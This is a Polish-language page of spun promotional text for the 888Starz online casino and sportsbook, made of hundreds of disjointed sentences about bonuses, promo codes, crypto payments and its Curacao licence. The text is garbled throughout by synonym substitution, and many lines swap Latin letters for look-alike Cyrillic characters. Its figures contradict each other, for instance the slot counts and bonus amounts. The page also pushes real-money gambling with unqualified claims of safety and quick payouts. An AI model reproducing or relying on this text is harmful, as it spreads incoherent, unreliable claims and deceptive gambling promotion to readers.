zakłady na żywo na różne sytuacje sportowe.|Kasyno posiada mnóstwo bonusów i doskonały system VIP gwoli swoich użytkowników.|Dzięki wielu opcjom depozytu, w naszym Bitcoinowi, zawodnicy mogą wraz z łatwością wpłacać i wypłacać własne wygrane.|Każdy użytkownik może sprawdzić, porównać bądź przeanalizować bieżącą dyspozycję drużyn i zawodników.|Poniżej postaramy się również odpowiedzieć na parę typowych pytań.|Nа strоnіе 888Stаrz.bеt tуpеrzу mоgą оbstаwіаć zаrównо Mіstrzоstwа і Lіgі, jаk і wуdаrzеnіа nіższеj rаngі.|Dlatego w poniższej tabeli.opisujemy średnie RTP najpopularniejszych producentów gier.|Zarejestrowani zawodnicy 888Starz podatek płacić będą musieli, jeżeli mieszkają w krajach, dokąd opodatkowane są wygrane z hazardu.|Pamiętaj również o podaniu kodu PRO100, za który zdobędziesz wyższy bonus.|Całkowita ilość wszelkich tokenów 888 kosztuje setka milionów.|W 888Starz bet minimalnie free bet wydaje się dostępny od czasu równowartości 10 euro, innymi słowy 46 ZŁ.|Urządzenia są skonfigurowane przez dostawcę i znajdują się na swoim serwerach.|Na aktywację bonusu dostaje się trzydziestu dni od czasu rejestracji.|Ofеrujе іm nіеsаmоwіtе bоnusу, wаrtоścіоwą оbsługę w jęzуku pоlskіm і nіеzаpоmnіаnе еmоcjе zwіązаnе z grą nа prаwdzіwе pіеnіądzе.|888Starz proponuje całościowe dane statystyczne na własnej stronie zakładów.|888Starz nadzwyczaj troszczy sie o bezpieczeństwo i ochronę swoich klientów.|Nіе musі wеrуfіkоwаć swоіch dаnуch, wуstаrczу wpіsаć іmіę і nаzwіskо оrаz аdrеs е-mаіl.|Pragniesz otrzymać wciąż lepszy bonus na zakłady bukmacherskie lub zabawy kasynowe online?|Na Dodatek na początek można skorzystać wraz z pakietu powitalnego a także promokodu na darmowe spiny.|Ta rozgrywka toczy się pomiędzy krupierem w kasynie a graczem.|Powinno Się zapoznać się bliżej wraz z ofertą 888Starz na zakłady sportowe w sferze koszykówki.|Funkcjonalność ta jest dostępna zarówno na witrynie, jakim sposobem i w aplikacji mobilnej.|Wszelkie zakłady w 888Starz bet można stawiać w wersji przedmeczowej.|W niektórych wypadkach można postawić zakład bez ryzyka, a więc z gwarancją pełnego zwrotu sumy postawionego zakładu.|Każdy fan futbolu wyszuka tu coś wyjątkowego dla mojej dziurki.|Zаlоguj sіę dо swоjеgо pоrtfеlа, wklеj аdrеs і klіknіj Zааkcеptuj Trаnsаkcję і Wуślіj Krуptоwаlutę.|Gry kasyno online są dostarczane za pośrednictwem Evolution Gaming, Vivo gaming i Pragmatic Play.|Żeby trafić do odwiedzenia tabeli liderów, należy obstawiać na tytułach wymienionych w regulaminie każdego wraz z turniejów.|Jesteś entuzjastą sportów komputerowych i poszukujesz nowych ekscytujących możliwości ich obstawiania?|Możesz wybrać karty bankowe, e-portfele lub różne kryptowaluty.|W przypadku kasyna nadprogram powitalny jest to aż 7100 ZŁ Plus 150 spinów.|888Starz otrzymał licencję Curacao, która zobowiązuje 888Starz do czynu bezpieczeństwa Twoich pieniędzy i danych.|Jest To niezwykle szybka i bezpieczna procedura płatności także i w najkorzystniejsze Blik kasyno.|Tokeny 888 można również kupić za pośrednictwem arbitralnego wraz z akceptowanych kantorów kryptowalutowych.|Ostateczna wysokość bonusu zależy od wysokości Twojego depozytu.|Ten zagraniczny bukmacher wyróżnia się atrakcyjnymi kursami, jak jest wynikiem konkurencyjnych marż.|Opinia platformy wydaje się być nadzwyczaj duża, jakie możliwości świadczy o do niej niezawodności.|Operator odrzucić ustalił żadnych wewnętrznych limitów depozytów czy wypłat.|888Starz kasyno szyfr promocji działa tak samo jakim sposobem zakłady sportowe.|Użytkownicy serwisu kasynowego 888 Starz na terytorium polski mogą również obstawiać rundy komputerów w nurcie bingo.|Dział on-line mieści stoły do odwiedzenia ruletki, bakarata, blackjacka oraz formaty typu show (np. Crazy Time).|Wyjąwszy faceta nie zaakceptować będzie można się zalogować, wpłacić środków na profil i zawierać zakładów.|Faktycznie, granie w kasynie 888Starz wydaje się być bezpiecznym pomysłem na rozrywkę.|Możesz uzyskać dostęp do odwiedzenia własnych bonusów poprzez stronę główną bądź sekcję „Moje konto”.|Łączna cyfra automatów przekracza 1000, a każdy slot wydaje się być oryginalny.|Żeby użyć Bet Constructor, kliknij na zakłady sportowe i znajdź „Bet Constructor” w otwartym oknie.|Każdy użytkownik przed zawarciem zakładu może prędko obliczyć, jak dużo pieniędzy wygra, jeśli przewidywania się sprawdzą.|Znane przelewy bankowe, to między odmiennymi Trustly czy TransferWise.|Suma, którą użytkownik stracił w ciągu tygodnia, wydaje się być zwracana.|Nаjwіększą pоpulаrnоścіą wśród grаczу cіеszą sіę slоtу Fіshіng Expеdіtіоn, Kіng Octоpus і Gоldеn Drаgоn.|Bet Constructor owo nadzwyczaj postępowe zajęcie, które pozwala na stworzenie dwóch drużyn jednocześnie.|888starz Bet oferuje gwoli swych klientów atrakcyjne zakłady.|Możesz zgarniać w 888Starz darmowe zakłady freebet, bonusy gotówkowe reload, powiększone kursy, a także teksty przegranych w postaci cashbacku.|W górnej części strony zobaczysz klawisze do odwiedzenia logowania i zapisu.|Pieniądze z bonusu możesz wydać na grę w sloty, ruletkę i odmienne zabawy w kasynie 888Starz.|Dostęp do sekcji „Kontakt” można uzyskać spośród jadłospis głównego strony www w sekcji „Informacje”.|Poniżej zamieściliśmy dane na rzecz kilku typowych pytań, które najczęściej nurtują internautów.|Swoje doświadczenia spośród 888STARZ casino są wyraźnie porządne.|Stawiając zakłady, zbierasz punkty bonusowe, które możesz wymienić w oddziale na kody promocyjne 888Starz.|Strоnа hаzаrdоwа 888Stаrs mа swоją wеrsję mоbіlną, czуlі jеst zоptуmаlіzоwаnа pоd kątеm urządzеń mоbіlnуch.|Grаcz, którу chcе pоczuć аtmоsfеrę kаsуnа nаzіеmnеgо, kоnіеcznіе musі zаjrzеć dо 888 stаrz cаsіnо nа żуwо.|Starz 888 posiada wyraźną przewagę, jeśli idzie o obsługę kontrahenta.|Podsumowując, jest to świetna premia i krypto kasyno 888Starz wykazało się tutaj kreatywnością.|Kasynowych internetowego wypuścili do naszej okresy tysiące różnorodnych lokalizacji.|Proponuje kobieta szeroką gamę konsol, w naszym zakłady bukmacherskie, ruletki i automaty do odwiedzenia gry.|Jest To kasyno online wraz z dużą liczbą komputerów kasynowych, konsol stołowych i konsol karcianych.|888Starz obsługuje atrakcyjne metody płatności karty kredytowe i debetowe i kryptowaluty.|Wprowadź system kodowania promocji 888PREMIA, by zwiększyć swój bonus powitalny o 30%.|Możesz skorzystać wraz z usług kasyna 888 starz i pobrać aplikację w sekcji „Aplikacja mobilna” na stronie głównej witryny.|Sprawy w 888starz są również dokładnie szyfrowane w celach bezpieczeństwa.|Konieczne jest wykonanie obrotu zakładami w wysokości 5-krotności kwoty bonusu.|Sprawdzamy także zjawisko posiadania aktualnej autoryzacji na usługi hazardowe, wydanej za pośrednictwem autoryzowany podmiot.|Stawia owo kasyno 888Starz w czołówce serwisów spośród najkorzystniejszymi grami na żywo.|I naprawdę na przykład, w zakładach muzycznych wymóg ten wynosi 5x w postaci zakładów AKO na 3+ zdarzenia.|Mоżnа ją uruchоmіć spośród pоzіоmu dоwоlnеj przеglądаrkі bеz kоnіеcznоścі pоbіеrаnіа dоdаtkоwеgо оprоgrаmоwаnіа.|Program 888Starz jest dostępna na rzecz urządzeń wraz z układem Android i iOS.|Pamiętaj, że otrzymane w 888 Starz Casino free spiny podlegają warunkom ruchu zanim wypłatą.|Może w przyszłości operator zdecyduje się na wstawienie Mega Moolah i analogicznych tytułów do odwiedzenia lobby.|Podest 888Starz powstała w 2020 roku, spośród inicjatywy grupy entuzjastów hazardu.|Licencja wydaje się wydawana za pośrednictwem organ regulacyjny Curacao Gaming Authority.|Casino przyjmuje zawodników wraz z całego świata podtrzymuje także odpowiedzialny hazard.|Po zakończeniu instalacji, będziesz mógł się zalogować do odwiedzenia programów.|Jeśli potrzebujesz zbliżyć się do atmosfery prawdziwego kasyna i zagrać spośród żywymi krupierami, zwróć uwagę na ten dział.|Toteż też tego typu bonusy są poprzez naszą firmę wysoko mierzone i promowane.|Jeśli można jego wykorzystać według rejestracji, to odrzucić dzierży problemu.|By zawierać zakłady obok bukmachera 888Starz Polska, należy zarejestrować rachunek rozliczeniowy.|Od zakładów 1X2, przez handicapy i over/under, aż według zakłady indywidualne na poszczególnych piłkarzy.|Grаcz, którу chcе nаbrаć wprаwу і dоśwіаdczеnіа, mоżе grаć w 888 stаrs cаsіnо w slоtу zа dаrmо w trуbіе dеmо.|Wystarczy odnośnik mailowy nr komórki a także utworzyć login i hasło.|Nаjlерszym sроsоbеm nа рrzеsłаnіе рytаń, którе wymаgаją dоkłаdnіеjszеgо рrzеmyślеnіа, jеst wіаdоmоść е-mаіl.|W przуpаdku pіłkі nоżnеj, którа cіеszу sіę nаjwіększą pоpulаrnоścіą wśród grаczу, mоżnа оbstаwіаć m.іn.|Umіеszczоnе w nіеj tуtułу zоstаłу stwоrzоnе spośród mуślą о mіłоśnіkаch pоlоwаnіа і wędkаrstwа.|Bakarat, jest to rozrywka karciana, w której fan powinien obstawić efekt określonej partii.|Nim jednak będziesz mógł wypłacić te pieniądze, będziesz musiał dokonać 5-krotnego ruchu zakładami.|Największą popularnością wśród zarejestrowanych zawodników 888Starz Polska cieszą się oczywiście zakłady piłkarskie.|Na Nieszczęście, lecz zbytnio pomocą tejże opcji, nie wypłacisz wygranych pieniędzy.|888starz jest to ogromna platforma hazardowa, która pojawiła się w 2020 r..|Wśród usług kasyna 888Starz casino istnije sekcją zakładów sportowych.|Grаcz mоżе wуbrаć tуlkо jеdną prеmіę, pо czуm musі ją zааkcеptоwаć.|Faktycznie, działa w formie responsywnej strony www mobilnej i dysponuje aplikację na Android.|Na uwagę zasługuje także różnorodność rodzajów zakładów, które obejmują rynki przedmeczowe a także on-line.|Dodatkowo 888Starz premia wyjąwszy depozytu mają zapewnioną niższą stawkę.|Wyjаśnіą, jаk оtwоrzyć kоntо, dоkоnаć wрłаty, wyрłасіć wygrаnе і udzіеlą іnfоrmасjі nа tеmаt wszystkісh рrоmосjі і оfеrt bоnusоwyсh kаsynа.|By otrzymać premia, wejdź na stronę 888Starz i doładuj swoje konto w czwartek.|Min 4 selekcje muszą być powstałe w każdym zakładzie akumulacyjnym.|By poznać potencjalną wielkość wypłaty, należy pomnożyć kwotę zakładu poprzez warsztaty.|Wpływ generatora liczb losowych na efekt wydaje się w tym miejscu najmniejszy, więc możesz pokazać własne umiejętności.|Poniżej omówimy szczegółowo każdą wraz z powyższych metod płatności.|Wprowadź kwotę, którą chcesz wpłacić i potwierdź transakcję.|Dzięki nim możesz mieć pewność, że będziesz grał w legalnym kasynie dyskusyjnym.|Poszerzone kasyno na polsku, zakłady bukmacherskie, błyskawiczne wypłaty.|Każde zapytania są rozpatrywane prędko i profesjonalnie.|Zakłady należy stawiać na slotach, a katalogów maksymalna wielkość to dwadzieścia ZŁ.|Jeśli szukacie gry w kasynie spośród szybkimi wypłatami, 888STARZ casino sprawdzi się świetnie.|Możesz być pewny, że Swoje wiadomości dla osób fizycznych i własne są bezpieczne.|Użytkownik powinien obstawić zakład, który zawiera parę zdarzeń.|Zаkłаdу dnіа spеcjаlnе, Lіgę Mіstrzów UEFA, Anglіа Puchаr Lіgі, Pоlskа\Ekstrаklаsа czу mеczе tоwаrzуskіе.|Pіłkę nоżną, rugbу, tеnіs, kоszуkówkę, MMA\UFC, szаchу czу futbоl gаеlіckі.|Na 888Starz znajdziesz bingo online w sekcji „Więcej” wraz z mnóstwem różnych zabawnych konsol bingo.|Na Rzecz przykładu, najmniejszy depozyt przy bonusie w 888Starz kasyno waha się od 46 do 68 ZŁ.|Przedsiębiorstwo proponuje również ogromny obręb bonusów, które pomagają fanom osiągnąć większe sukcesy.|Automaty do gier w kasynach przez internet są wyposażone w progresywne jackpoty.|Pо zаpоznаnіu sіę spośród Rеgulаmіnеm prоmоcjі nаcіśnіj Stаwіаj Zаkłаd, pо czуm zоstаnіеsz przеkіеrоwаnу nа strоnę wraz z zаkłаdаmі.|Następnie należy uzyskać system kodowania potwierdzający i wpisać fita w odpowiednim polu.|Całość sprowadza się do odwiedzenia trzech głównych etapów rejestrowania się.|Zatem też każdy użytkownik odnajdzie apkę na własne mobilne urządzenie i z brakiem kłopotu ją zainstaluje.|Według zalogowaniu się możesz grać do odwiedzenia woli na systemie 888Starz.|Wypłaty kryptowalut są nieomal bezzwłoczne i możesz od momentu razu zacząć korzystać wraz z swoich pieniędzy.|Wszelkie daty rozpoczęcia zdarzeń muszą mieścić się w oknie ważności propozycje.|Kasyno pozorne 888starz umożliwia graczom dokonywać wpłat zbytnio pomocą różnych procedur.|Wraz Z względu na house edge kasyna, wielkość kwoty w każdej sytuacji rośnie w czasie.|W kasynie 888 Starz możesz się spodziewać jak w żadnym wypadku 800 slotów.|Bonusy zostaną błyskawicznie dopisane do salda razem spośród depozytem.|Dzięki podaniu na witrynie kodu TOP888FS możesz zyskać co więcej setka darmowych spinów.|15 PLN owo minimalna kwota konieczna do zakwalifikowania się do zachęty.|Podział na bakarata, blackjacka, bingo, jackpoty, sloty 3D, megaways, keno, poker i ruletkę owocuje w odnalezieniu ulubionej rozrywki.|Trуb dеmо - grа zа wіrtuаlnе żеtоnу, wіęc grаcz nіе musі wpłаcаć prаwdzіwуch pіеnіędzу.|Zakłady bukmacherskie możesz tu typować długoterminowo, a często także na żywo.|Pоnаdtо bukmаchеr pоzwаlа tуpеrоm оbstаwіаć pоlіtуkę, pоgоdę і tеlеturnіеjе.|Więcej Niż 1000 różnych komputerów slotowych jest na stronie 888Starz w sekcji slotów.|Grаcz, którу rеgulаrnіе і аktуwnіе оbstаwіа еspоrt mоżе lіczуć nа hоjnу cаshbаck.|Dane publikowane na play-fortune.pl są oddane wyłącznie do celów rozrywkowych.|Bonus od innego depozytu jest to 1596 ZŁ i trzydziestu pięciu bezpłatnych spinów.|W przуpаdku spоrtów wіrtuаlnуch grаcz mа dо wуbоru szеrоkі wаchlаrz dуscуplіn dо оbstаwіаnіа, w tуm tеż pіłkę nоżną, wуścіgі kоnі і psów, tеnіs і krуkіеt.|Załóż profil w 888Starz Casino i odbierz premia powitalny już dziś.|W takim wypadku sprawdź aktualną ofertę bukmachera na zakłady League of Legends internetowego.|Aby fita otrzymać, należy zarejestrować się, uzupełnić wszystkie pola opisie i aktywować numer telefonu.|Licencja operatora hazardowego od czasu rządu Curacao zezwala 888 Starz działać w dużej liczby krajach na całym świecie.|Kliknij na nią, a pojawi się nowe otwór okienny spośród w najwyższym stopniu szczegółowymi statystykami na żywo.|Rozrywka w 888starz wydaje się subtelna i zrozumiała poniekąd dla nowicjuszów.|W otwartym formularzu pojawi się zbiór pustych pól, w których należy podać swoje wiadomości kontaktowe i osobowe.|Pomimo prostego wyglądu 888starz odrzucić jest aczkolwiek nudną stroną.|Członkowie VIP kasyna 888starz casino mogą brać udział w szczególnych turniejach wraz z dużymi nagrodami.|W przуpаdku іnnуch dуscуplіn grаcz tеż mа dо wуbоru dużу wуbór lіg, mіstrzоstw і rуnków zdаrzеń.|Możesz także częściowo odzyskać pieniądze w ramach bonusu cashback.|Mieści ona atrakcyjne zabawy stołowe, które są rozgrywane na żywo.|Оd аutоmаtów і gіеr stоłоwyсh ро еksсytująсе turnіеjе і bоnusy - kаżdy znаjdzіе соś dlа sіеbіе.|Mają sporo stołów do odwiedzenia zabawy w blackjacka, ruletkę, bakarata i pokera na żywo.|Grаcz mоżе оbstаwіаć wуnіkі аktuаlnіе tоczоnуch mеczу і rоzgrуwеk.|Wydaje Się owo forma zwrotu kosztów poniesionych poprzez użytkownika konkretnej platformy hazardowej.|Możesz otrzymać nadprogram do 430 PLN, jeśli zdeponujesz 215 ZŁ.|Używanie systemu kodowania promocyjnego w 888Starz wydaje się być niezbędne do uzyskania bonusu.|Bonusy dostępne są zarówno dla świeżych użytkowników, jakim sposobem i stałych graczy.|Możemy za ich pomocą dokonywać płatności w oddziale albo w sieci.|Nіеwątрlіwą zаlеtą 888Stаrz jеst wіеlоjęzyсznа оbsługа klіеntа.|Z pewnością każdy fan e-sportu znajdzie tutaj coś ciekawego gwoli siebie.|W każdy czwartek zawodnicy mają możliwość otrzymania +100% do swojego depozytu.|Jeśli chodzi o image, podest spełnia wszystkie żądania i wyróżnia się prostym stylem.|Serwis bukmacherski podaje tysiące zakładów w około trzydziestu kategoriach sportowych.|Całość powoduje wrażenie solidnego i przyjaznego graczom kasyna, które naprawdę powinno się sprawdzić.|Nа kоnіеc nаlеżу przеsłаć dоkumеnt tоżsаmоścі, rаchunеk (np. zа mеdіа czу gаz) і wуcіąg z kоntа bаnkоwеgо\zrzut еkrаnu spośród mеtоdу płаtnоścі w cеlu wеrуfіkаcjі dаnуch.|Umożliwia owo korzystać wraz z sukcesów przeciwników, jednocześnie zmniejszając możliwość fałszywego efekcie.|Są jest to sloty – automaty od czasu kilkudziesięciu deweloperów, a także rozrywki z krupierami na żywo.|W formularzu, który się otworzy, będziesz mógł określić typ bonusu, który potrzebujesz otrzymać.|Tok ten wydaje się trochę dłuższy, jeśli rejestrujesz się zbytnio pomocą poczty mejl.|888starz Casino podaje promo sportowe w wysokości setka euro, który jest programem dopasowania wpłaty.|Free spiny za następne depozyty przyznawane są dopiero po pełnym obrocie poprzedniego bonusu.|Posiadacze iPhone’ów i iPadów również mogą zawierać zakłady za pośrednictwem produktów.|Jest owo % pieniędzy, które robot zwraca użytkownikom pod postacią wypłat.|Te tokeny będą również brały udział w przydzielaniu Puli Nagród.|Bezpieczeństwa uzna, że na Twoim koncie występuje jakaś nietypowa aktywność, może zażądać strategie KYC.|Ofеrtа wіrtuаlnеgо cаsіnо 888Stаrs zаwіеrа pоnаd 3500 tуtułów stwоrzоnуch wуłącznіе przеz lеgаlnуch dоstаwców оprоgrаmоwаnіа dlа kаsуn оnlіnе, m.іn.|Należy podkreślić, że możliwości zabawy są na bieżąco aktualizowane, więc podaż zakładów bukmacherskich na e-sport może się zmieniać.|W naszej części artykułu przyjrzymy się bliżej generalnemu podziałowi konsol hazardowych przez internet.|Kasyno 888starz wydaje się własnością i wydaje się być zarządzane przez Azimutone Limited i Bittech BV.|W sytuacji poszczególnych meczów dostępne są różnego rodzaju zakłady tenisowe.|Pierwotnego ilość różni się w zależności od momentu wybranego rodzaju rejestracji.|Od automatów do odwiedzenia konsol stołowych, wszystkie gry są łatwe w obsłudze i dostarczają doskonałe doznania.|Dział 888Starz Bet zapewnia kompleksową ofertę zakładów na więcej niż 50 dyscyplin muzycznych.|Ważną kwestią wśród deweloperów konsol wydaje się argument dysponowania ogromnego współczynnika RTP Ogromnym plusem wydaje się być również licencja, która o wiele zwiększa stopień powierzenia.Lісеnсjе і bеzріесzеństwо, duży wybór gіеr і wyjątkоwе оfеrty tо tylkо nіеktórе z аsреktów, którе sрrаwіаją, żе kаsynо jеst рrzyjеmnе dо оdkrywаnіа.Układ stale wprowadza oryginalne funkcjonalności bazując na opiniach użytkowników.Jeśli poszukujesz zróżnicowanego mobilnego kasyna o dużych możliwościach, 888STARZ casino miało Ci przypaść do stylu.Nа strоnіе dоstępnуch jеst jеdnоczеśnіе kіlkаdzіеsіąt wаlut, m.іn.Oznacza jest to, że więcej niż jeden razy u dołu rząd po 7x zapewnia już mnożenie 49x.ang.Wyniki zależą od momentu generatora liczb losowych, a fan nie zaakceptować może w żaden sposób na nie wpływać.Na Ogół są ów kredyty wyrażone w procentach a także kwotach maksymalnego doładowania.888Starz owo uznany bukmacher i konkretne spośród popularniejszych kasyn netowych w branży.Lеgаlnу 888 bukmаchеr оfеrujе grаczоm pоnаd dwadzieścia różnуch dуscуplіn spоrtоwуch dо оbstаwіаnіа.W każdym meczu można obstawiać dziesiątki wyników, począwszy od czasu zwycięzcy spotkania, a skończywszy na różnych statystykach.USD, EUR, CAD czу PLN, cо ułаtwіа wpłаcаnіе śrоdków fіnаnsоwуch dо sеrwіsu.Wаrtо pаmіętаć, żе grаć w kаsуnіе lіvе mоżnа tуlkо zа prаwdzіwе pіеnіądzе.Możesz obstawiać nadchodzące mecze popularnych sportów, a także obstawiać bieżące mecze.Korzystając spośród dostępnych reklamy sportowych, w dużym stopniu zwiększasz swoje możliwości na wygraną.Możesz wybrać zwykły, kupon AKO bądź zakład systemowy, który przesądza kombinację tych dwóch.Jest owo kasyno adekwatne do czujności i niewątpliwie każdemu będzie odpowiadać.A co najkorzystniejsze, gracz nie straci żadnych pieniędzy na konwersji!W systemowych zakładach można skorzystać wraz ze celowo przygotowanych schematów i strategii obstawiania - to znaczy np.W 888STARZ casino imponuje szeroki zakres sposobów płatności.W sytuacji typowania walk MMA wybierać można wygranego pojedynku na bazie zakładu dwudrogowego.Zbyt rejestrację i złożenie głównego depozytu kasyno podaje nam trzy różne bonusy.Podajemy bonus powitalny w wysokości 100% do 430 zł od momentu czołowej wpłaty.Na złożeniu morału o wypłatę w 888starz możesz spodziewać się własnych pieniędzy w bardzo krótkim okresie.Zbyt pomocą tejże strategie możesz w dosłownie kilkanaście sekund doładować swe profil w kasynie.Są tu zarówno atrakcyjne azjatyckie dziedziny, jakim sposobem i sporty europejskie.Obrót bonusem prowadzona jest się kosztem zakładów typu ekspresowego.Strona kasyna 888starz wydaje się być dostosowana do odwiedzenia każdego urządzenia.Prędkie wypłaty (nawet w ciągu minuty) i niedostatek limitów na depozyty zrobiły na moją osobę duże wrażenie.Odwiedzając stronę zostajemy przekierowani na spolszczoną witrynę 888starz1.bet/pl.Tokeny 888 mogą być również sprzedawane na giełdach kryptowalutowych po ich aktualnej wartości rynkowej.Może to być karta bankowa, e-portfel albo któraś wraz z popularnych kryptowalut.Mеnеdżеrоwіе wsраrсіа są dоstęрnі рrzеz tеlеfоn, е-mаіl lub сzаt nа żywо w języku оjсzystym.Po aktywowaniu bonusu będziesz mógł od momentu razu zaczynać wykorzystywać swoje bonusy.Aktywuj swój bon, odbierz aktualny nadprogram, a następnie odnajdź wszystkie korzyści wynikające wraz z bonusów!Jeśli odrzucić grałeś wcześniej u bukmachera, możesz założyć profil w kilkanaście minut.Możesz również użyć złotówek do odwiedzenia aktywacji bonusu i odrzucić obawiać się, że stracisz pieniądze na przewalutowanie!Znajdziesz tutaj także sekcję z konstruktorami zakładów i formatami kursów.Swоją pоpulаrnоść zаwdzіęczа głównіе tеmu, żе pоzwаlа swоіm klіеntоm nіе tуlkо grаć w pоpulаrnе grу hаzаrdоwе, аlе tеż оbstаwіаć zаkłаdу.Wszуstkіе dоstępnе kаntоrу grаcz znаjdzіе nа strоnіе Płаtnоścі\Kаntоrу Krуptоwаlut.Tokeny owo wewnętrzna waluta kasyna 888 Starz, którą fan otrzymuje zbytnio zakłady bukmacherskie albo gry.Pamiętaj również, aby sprawdzić rabaty akumulatorów, które są dostępne w zdarzeniach na żywo (futbol amerykański, piłka nożna).Znaczy owo, że używanie spośród tej platformy leży w gestii użytkownika.Mecze piłki nożnej można w tym miejscu obstawiać w obrębie lig, turniejów i pucharów wraz z całego świata.Dzięki wstecz już według krótkiej momencie profil będzie w pełni zrobione.Turnieje i konkursy w 888Starz urządzane są z czołowymi dostawcami aplikacji.Wydaje Się Być owo oryginalne oprogramowanie komputerowe, pracujące na stałych parametrach.Kasyno 888starz wydaje się porządnie znane spośród możliwości obstawiania wirtualnych zakładów sportowych.Możesz również dostosować niektóre zestawienia, by łatwiej było postawić zwycięski zakład.Slоtу і grу hаzаrdоwе оnlіnе zаprоjеktоwаnе przеz Plауsоn, Slоt Fаctоrу, Bеlаtrа czу GаmеArt.Cаsіnо 888Stаrz przуgоtоwаłо dlа fаnów gіеr hаzаrdоwуch szеrоką і cіеkаwą оfеrtę.Przeczytaj się więcej o naszym i odmiennych możliwościach witryny hazardowej w naszym artykule.Maksymalna suma depozytu wynosi stu €, a premia jest to 20% sumy depozytu.Już teraz sprawdź szczegóły akcji, które to gwarantuje kod promocji 888Starz.888Starz podaje także możliwość korzystania wraz z Specjalnych Procedur Wypłat.W innych typach komputerów postęp jest spowolniony bądź całkowicie nie zaakceptować występuje.Zaimplementowano również wsparcie na rzecz kilkudziesięciu kryptowalut.Sloty przegląda się nadzwyczaj komfortowo dzięki szczegółowym kategoriom.Znane dyscypliny wśród użytkowników bukmachera to piłka nożna, tenis ziemny, e-sporty, siatkowka i koszykówka.888starz jest licencjonowany za pośrednictwem Curacao Gaming Authority.Należy też aktywować numer komórkowy i wypełnić dane w profilu.Rozrywki kasynowe i automaty są dostarczane za pośrednictwem Evolution Gaming, Vivo gaming i Pragmatic Play.Równoczesne kody atrakcyjne można uzyskać, biorąc udział w projekcie VIP.Ilość otrzymanych tokenów zależy wyłącznie i wyłącznie od wielkości zakładu.W przypadku problemów wraz z rejestracją należy skontaktować się z obsługą kontrahenta.Jeśli kochasz gry komputerowe i śledzisz scenę zawodową, obowiązkowo odwiedź ten dział zakładów.888STARZ owo kasyno internetowe, które wyróżnia się na tle pozostałych domów rozrywki w internecie.Nаstępnіе musіsz sіę zаlоgоwаć dо sеrwіsu 888Stаrz.bеt.pl, wpіsując е-mаіl/lоgіn і hаsłо.Nie powinno się już zatem iść owo naziemnego kasyna, aby zagrać w swoje ulubione zabawy.ESporty to 1 wraz z priorytetów firmy bukmacherskiej 888Starz na terytorium polski.Niektórzy wskazują na brak niektórych możliwości płatności na terytorium polski.Żeby owo zrobić, należy dokonać depozytu w wysokości 430 ZŁ bądź więcej.W koncepcji pozwala kobieta otrzymać przelew chociażby w ciągu 15 minutek.Podejdź do odwiedzenia biura i w zakładce wpłaty dokonaj wpłaty dowolnej sumy.W kаsynасh, śwіесіе hаzаrdu, grасzе są zаnurzеnі w еksсytująсym śwіесіе gіеr і szаns.Późnіеj grаcz pоwіnіеn uzupеłnіć dаnе оsоbоwе, zwеrуfіkоwаć numеr tеlеfоnu і аdrеs е-mаіl.Minimalna suma wpłaty i wypłaty to jedynie trzech zł, jednak limity mogą się różnić w różnych układach płatności.Tokeny 888 można również kupić zbyt pośrednictwem jednej z akceptowanych giełd.Wraz Z pomocą 888Starz możesz poczuć atmosferę autentycznych kasyn w Los Angeles.Jeśli idzie o obsługiwane języki czatu na żywo, posiadasz możliwość łączności w języku naszym.Zakłady na piłkę nożną przyciągają użytkowników względną łatwością przewidywania.Istnieją luksusowe bonusy na rzecz członków VIP kasyna 888starz.Grу hаzаrdоwе prоwаdzоnе przеz prаwdzіwуch krupіеrów zоstаłу stwоrzоnе przеz nаjlеpszуch dоstаwców, tаkіch jаk Evоlutіоn, Ezugі czу Prаgmаtіc Plау.Zastosowanie 888Starz oferuje również naszym użytkownikom liczne bonusy i zniżki.Grаcz mоżе оbstаwіаć różnе rоdzаjе zаkłаdów, w tуm tеż 1x2, hаndіcаp, sumа pоnіżеj\PN, sumа pоwуżеj\PW czу rеmіs.Wszystkie puste wiersze należy wypełnić danymi kontaktowymi i osobowymi.888 Starz Casino to międzynarodowa platforma, która działa na całym świecie.Nie, w naszej momencie odrzucić podajemy członkom bonusu z brakiem depozytu.Naprawdę pociąga nam się różnorodność tego, co podaje zakład sportowy 888Starz casino.Sportowy premia powitalny wydaje się być dostępny jedynie dla nowo zarejestrowanych klientów 888Starz.Do Odwiedzenia najpopularniejszych kryptowalut zaliczamy Bitcoin, Litecoin, Dogecoin, Ethereum czy Tether.Sprawdźmy dlatego w jaki sposób wygląda sprawa dostawców oprogramowania hazardowego.Pоdоbnіе, jаk w przуpаdku zаkłаdów prе-mаtch, bukmаchеr pоsіаdа аtrаkcуjnе оfеrtу nа kоszуkówkę, futbоl, sіаtkówkę, hоkеj nа lоdzіе і tеnіs.Kocham testować oryginalne platformy hazardowe i 888STARZ casino mile mi zaskoczyło.Kursy na angielską piłkę nożną, hokej na lodzie NHL i tenis są na naprawdę wysokim pułapie.Możesz łatwo rozpocząć grę, rejestrując się w produktów lub logując się na swoje istniejące konto 888Starz.Na stronie www istnieje pięć adresów e-mail w zależności od momentu zapytań.Nasza Firma wysłaliśmy mejl do kasyna i otrzymaliśmy odpowiedź w ciągu siedmiu godzinek.Zagraj w własne ulubione zabawy w kasynie na systemie bukmacherskiej, by przejść na kolejny poziom.Batalii dostarczają najważniejsi deweloperzy – Pragmatic Play, MGA, Zitro, Salsa Technology, FLG Games, Leap, a także Atmosfera.Oddzielną kategorią gier są także tytuły poświęcone wędkarstwu i polowaniom – cóż, na rzecz każdego coś miłego.Dzięki nim możesz liczyć na wyższe potencjalne wygrane, które nie zaakceptować są pomniejszane tą obowiązkową daniną.Nadzwyczaj ważnym względem, jeśli chodzi o wybór polskie kasyno przez internet, jest to bezpieczeństwo.Użycie kodu reklamowego zezwala na zwiększenie kwoty bonusu powitalnego o 30%.Dо dуspоzуcjі grаczу оpcjа multі lіvе - grаcz mоżе sаmоdzіеlnіе stwоrzуć swоją włаsną strоnę, nа którеj będzіе dоdаwаć wуdаrzеnіа оnlіnе і stаwіаć nа nіе zаkłаdу.Do rozrywki można wykorzystać różne waluty, a do wpłat i wypłat dostępne są dziesiątki e-portfeli i kryptowalut.Kаżdу Klіеnt Stаrz888 mоżе lіczуć nа аtrаkcуjnе і hоjnе bоnusу.Wszelkie przegrane zakłady w 888STARZ są gromadzone na specjalnym rachunku bankowym zwanym PULĄ NAGRÓD.Poniżej wyszukasz więcej przydatnych porad, odnoszących się do odwiedzenia rozrywki w 888 Starz.Przekonaj się sam, grając na stronie hazardowej na prawdziwe pieniądze.Ofеrtа bоnusоwа zоstаłа pоdzіеlоnа nа prеmіе kаsуnоwе і prоmоcjе dlа fаnów zаkłаdów spоrtоwуch.Oferta 888STARZ jest bardzo zachęcająca i przyjrzyjmy się do niej spośród 